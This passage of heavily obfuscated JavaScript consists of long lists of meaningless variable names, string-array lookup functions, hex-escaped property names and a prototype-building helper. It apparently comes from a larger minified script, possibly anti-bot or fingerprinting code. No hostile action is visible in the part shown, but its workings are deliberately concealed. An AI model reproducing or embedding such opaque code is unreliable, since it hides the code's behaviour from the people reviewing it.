JXV;var xL;var cD;var NL;var fN;function Kt(URV){return SO()[URV];}var Dh;function SC(){var DkV=[]['\x65\x6e\x74\x72\x69\x65\x73']();SC=function(){return DkV;};return DkV;}var JB;function L9V(NmV){var s1V=NmV;var XlV;do{XlV=gF(jkV(s1V),OQ);s1V=XlV;}while(nN(XlV,NmV));return XlV;}function AC(){var bmV=new Object();AC=function(){return bmV;};return bmV;}function Yx(){var PGV=new Object();Yx=function(){return PGV;};return PGV;}var mH,Mc,ED,DY,Bd,kN,Aj,xj,NY,hT,QG,B4,M3,St,MJM,Ed,p9V,wGM,jVM,Qn,cR,II,Qc,jN,dh,JY,XB,Ph,Dd,OF,zn,ZR,Fj,wD,hr,sj,MF,kv,IE,nt,sm,fl,zA,TC,FR,q5,cB,Ov,Gn,hx,OR,zW,Bt,sP,JE,wP,Wb,cP,GW,Pr,WH,mB,Wm,HH,v8,s5,WB,c1,fB,gD,qc,kB,JF,sB,t3,jB,tR,OY,Zl,QD,ml,Kn,Od,n4,DH,Qh,Zg,fH,tO,JKM,DQ,BD,TT,r3,BYM,LZM,JI,MwM,k3,fZM,U9M,VO,t5,RQ,t8,Gh,Q0M,JP,US,WL,XP,xx,dC,lQ,YI,Y9M,zr,LN,PpM,RlM,bI,LYM,Y5,zSM,ZL,D7M,cCM,RN,hIM,jzM,ccM,kS,f5,pH,pC,MsM,HS,lG,jMM,fW,LA,OQ,ZQ,PS,ZmM,sd,sF,UN,d9M,Eh,OCM,f0M,VPM,vKM,XgM,g3,U3,lxM,rwM,E4,twM,gUM,j9M,OXM,TtM,bvM,rUM,LT,c7M,AE,UjM,XF,hfM,mT,L4,PHM,F5,J2M,LO,FbM,UA,EQ,qRM,Xq,YT,CMM,Ar,CUM,fv,PZM,Gq,RZM,m7M,z9M,vA,wsM,rjM,wT,QP,Mr,jr,vCM,R7M,RB,znM,DmM,c1M,RwM,MT,DkM,L8,AD,C3,QF,IP,AW,sq,gwM,CW,MEM,rq,K7M,z5,IVM,n2M,Lq,tB,q4,ZT,h4M,r7M,w0M,C6,xT,ZzM,IT,dkM,nr,pP,vL,tsM,nfM,JR,tN,A2M,sMM,RzM,QY,FwM,W2M,KkM,sI,G1,z3,n0M,Qr,OP,qZM,wE,LMM,WJM,hJM,qN,jc,B1,cF,P8,Vg,hC,S2M,rKM,CXM,R4,UQ,KS,sN,JT,WKM,jYM,J0M,ImM,KGM,WC,qT,l8,fT,EUM,VF,r8,X3,wB,TB,x3,d2M,AGM,sWM,WF,GJM,ZkM,Bn,Qq,ZUM,tmM,s8,mS,GjM,XjM,PB,LHM,WpM,JEM,tL,NO,ZHM,Xt,A0M,K4,QnM,pXM,G7M,QEM,V1,wjM,RdM,b1M,jFM,g4,NW,B2M,WN,IS,dnM,ZN,EP,hS,tcM,Xh,vT,j3,bIM,V4,wc,XN,blM,zQM,bHM,VsM,LQ,dtM,VL,GL,VMM,V8,zHM,dzM,KHM,ttM,CD,gQ,NbM,r4,klM,CZM,Jh,QL,SJM,CL,pv,HlM,hL,dGM,ES,zRM,rT,jL,VZM,bPM,xTM,swV,LxM,zEM,CO,sh,On,Ur,ltM,ktM,A9M,YXM,T3,xn,p6,LW,L6,W7M,rkM,mkM,J6,TRM,C8,sW,fRM,lfM,kh,Og,RCM,NkM,Hr,E1M,szM,bj,ZP,t0M,YE,qW,Sj,lv,NzM,AxM,OgM,R9M,XJM,JsM,ZS,sVM,Vt,bwM,bP,j4,b4,dYM,nW,BDM,dAM,zbM,rCM,qwM,Lr,bNM,fFM,jdM,gxM,jAM,Tq,pR,GO,BVM,FlM,KF,QW,plM,cr,XT,Qv,zTM,tfM,NA,PmM,c2M,WP,j2M,I5,rB,JGM,M8,PL,DMM,z1M,D2M,tdM,CmM,wA,p5,xB,DKM,Mv,P4,VdM,TrM,xW,KL,hnM,pT,ZsM,YL,Er,FIM,pkM,QJM,Kv,K0M,djM,rx,K1,Yt,IpM,WjM,jwM,rh,f8,K5M,HF,NcM,NXM,A7V,R5,GKM,C1,hB,wS,zNM,fh,dO,X0M,BlM,NE,SGM,jcM,BL,L3,GA,xXM,FHM,hGM,JrM,lN,kKM,A2V,n7M,YcM,JQ,IFM,sT,Jr,k4,CB,AZM,j1M,AR,gN,GQM,vP,qA,BHM,GR,s4M,LjM,TzM,cYM,LF,d6,wDM,RwV,PkM,vQ,YzM,bh,VjM,R8,TgM,KwM,BnM,G8,C4,UL,lMM,lZM,Gr,Fr,LUM,bkM,knM,EGM,FF,gsM,APM,ZW,KA,XnM,MP,LdM,J8,BA,XQ,DT,wkM,YgM,LfM,t4,zrM,Fh,xr,Th,pW,hmM,x1M,vwM,YA,E7M,Y6,UpM,K3,H1,m8,V3M,TF,cSM,cmM,cZV,DA,b3,IzM,bdM,ctM,d4M,RkM,bcM,nP,m5,pdM,w7M,p7M,OsV,DF,VB,WvM,N9M,F8,b2M,BfM,kIM,XZV,dq,IA,QCM,kwM,zYM,b4M,k0M,txM,n5,CkM,zL,S1M,b6,d4,wJM,HR,AYM,LB,PQ,M4,C5,Uv,QmM,qkM,zKM,nJM,cW,s9M,BwM,vkM,wW,fpM,MRM,DbM,SfM,MS,V9M,gI,KO,BcM,QHM,GQ,t7M,pQ,Gj,rxM,MW,YW,PzM,rcM,FCM,ACM,slM,xR,xZM,kF,Q2M,H9M,UzM,jJV,M5,XVM,M1M,gh,Zh,mKM,ERM,n3,g7M,dW,BT,Jq,CxM,zzM,wHM,IL,RS,kgM,OGM,CQ,hsM,EF,M6,jF,mY,nVM,sYM,KZM,YfM,xpM,rHM,l1M,mGM,Fv,OHM,sC,Pq,xlM,G6,EYM,bbM,fCM,U1M,X1M,IW,KjM,g0M,ZJM,sZM,LIM,FS,nA,D8,VS,YB,rP,zO,Tv,Z8,FA,cT,m3,E8,GT,UP,bS,WW,gMM,Q8,M9M,th,U4,L7M,lXM,zq,WwM,Vq,EW,PsM,n9M,W8,PF,hzM,S0M,NS,JS,MfM,BkM,TKM,snM,tCM,Yv,vVV,FN,ssM,E8M,UwM,sXM,mEM,XcM,RgM,xJM,V7V,Pv,KcM,d5M,ZvM,K1M,bRM,K6,UGM,JW,RJM,D9M,bsM,YP,FZM,j0M,c8,TJM,IKM,U7M,CfM,OJM,GfM,EsM,OMM,qO,ZxM,MwV,fA,TS,HN,S9M,KXM,v9M,bXM,l2M,UkM,c0M,Ml,vB,p0M,c9M,DsM,S6,PwM,V7M,UXM,fXM,MVM,wwM,VN,UJM,zwM,Dx,w6,Dr,YwM,MzM,lW,TMM,lsM,j7M,Aq,z2M,GwM,dsM,UT,PJM,MKM,PR,gkM,OKM,lKM,gXM,f6,pS,C2M,fgM,mwV,wL,cXM,I9M,vZM,W0M,lkM,WVM,FMM,czM,VmM,CtM,fq,w9M,pL,MkM,t6,DZM,Oc,z8,JZM,wMM,c6,mL,dF,Ll,jW,cMM,Tr,VJM,dmM,XCM,vHM,FjM,QbM,FO,zgM,THM,jmM,j8,fL,clM,npM,DW,SQ,x8,FcM,s4,Ah,hO,SnM,cHM,rnM,hPM,MCM,wgM,MdM,tRM,srM,Q4,fjM,frM,W1M,ITM,jpM,S4M,DcM,vDM,JIM,hP,zDM,kAM,N5M,wSM,JLM,mtM,XS,VUM,IF,SS,HGM,PtM,HsV,H1M,JdM,kCM,mr,jIM,v9V,GBM,JOM,jxM,MrM,OLM,E4M,NgM,k4M,LCM,nEM,XxM,OlM,hBM,BxM,DhM,lHM,YlM,VGM,HmM,n8M,K5,GCM,rN,BsV,f1M,D5M,NPM,khM,qPM,rTM,jXV,ndM,wsV,j8M,O2V,S9V;var RT;function Z5(){var f1V=['Pw','p7','ZJ','AJ','wK','DU','ww','BV','g9','ZU','JU','Mb','Gs','Ns','nJ','qf','pV','Mk','jZ','sV','PV','Af','Tf','DM','lw','YK','l2','kU','qJ','rM','w0','UV','W7','zw','nz','db','w9','Xs','b7','nw','Fb','Cw','LV','jJ','NU','sb','lk','Jp','sZ','gf','Sk','z2','SZ','U','tp','zp'];Z5=function(){return f1V;};return f1V;}function tj(){var ORV=Object['\x63\x72\x65\x61\x74\x65'](Object['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']);tj=function(){return ORV;};return ORV;}var d1V;var FT;var pN;var b0V;var S4;var dEM;var Z2V;var nQ;return UD.call(this,x7);var ArM;function BH(){var JUV=[]['\x65\x6e\x74\x72\x69\x65\x73']();BH=function(){return JUV;};return JUV;}var SP;function gG(){var EbV={};gG=function(){return EbV;};return EbV;}var zN;function CWM(plV,GbV){cD.push(VPM);var ZcV=function(){};ZcV[tj()[Kt(kN)](XM,n4)][IG()[Pd(Dd)](Bd,dC,JE,vKM)]=plV;ZcV[tj()[Kt(kN)].call(null,XM,n4)][tj()[Kt(Aj)].call(null,lU,cB)]=function(gbV){var VRV;cD.push(XgM);return VRV=this[IG()[Pd(FR)](Fj,sd,xj,tb)]=GbV(gbV),cD.pop(),VRV;};ZcV[tj()[Kt(kN)](XM,n4)][d1(typeof SC()[lE(FR)],'undefined')?SC()[lE(xj)].apply(null,[g3,DQ]):SC()[lE(Aj)].call(null,c1,zV)]=function(){cD.push(p9V);var kCV;return kCV=this[IG()[Pd(FR)](Bt,sd,wP,lf)]=GbV(this[IG()[Pd(FR)].apply(null,[Hc(Hc(mH)),sd,Aj,lf])]),cD.pop(),kCV;};var BCV;return cD.pop(),BCV=new ZcV(),BCV;}var vJV;var w0V;var UXV;var PO;var HP;var KB;var z0V;function VR(XUV){return Z5()[XUV];}var TD;function NI(kGV){return Z5()[kGV];}var RUM;function Mx(){var HdV={};Mx=function(){return HdV;};return HdV;}var Bv;var dL;var zVV;function SO(){var tlV=['j0','Fw','J9','P7','Z','If','rp','F2','jK','jp','xZ','sK','Cs','cw','I7','qK','mJ','cZ','nb','pk','bz','f7','mz','Ek','hU','kz','qp','pf','Gf','K9','f0','N2','QU','Ok','jz','MU','pp','mU','CJ','Ts','vJ','Ff','P0','JZ','I','jb','R9','OM','UJ','bM','nK','DV','B9','Yp','ZK','Vb','P','l7','Wf','dU','s9','RZ','RM','N','I0','df','Fs','Xf','Pp','P9','nU','W0','w7','Hk','JM','BK','Zs','j9','dk','T9','Np','rk','VU','PM','vk','ZM','AU','vs','g7','Q2','Uz','Nz','Os','Ak','xs','JK','fU','Qs','MZ','tV','NJ','L9','Qk','E7','zU','lp','KJ','cz','Y9','DZ','S2','WU','Mw','gU','gk','zZ','Es','Ob','EM','IU','E2','kp','jw','I2','Ew','X','XZ','Pb','qZ','Cz','s7','WV','kw','Tz','bK','XV','m0','O9','bZ','ws','WJ','Ef','Y7','g0','rZ','Of','Lp','Pf','wU','lb','J2','rb','Oz','JV','Vk','K7','S','Nw','vp','J','Xz','T7','F0','Y','kf','bf','Hp','Q7','zK','Ik','j7','mb','xV','vM','fk','HV','Rs','Aw','gM','PU','Yw','R','B0','SU','ff','F9','Y0','A9','dM','fJ','rJ','xz','m9','pJ','w'];SO=function(){return tlV;};return tlV;}function Fx(XRV){return SO()[XRV];}var bC;function J1(sRV){return Z5()[sRV];}var DB;var EN;function GE(){var fdV=Object['\x63\x72\x65\x61\x74\x65']({});GE=function(){return fdV;};return fdV;}function lE(ckV){return SO()[ckV];}var vN;var PW;JB;}());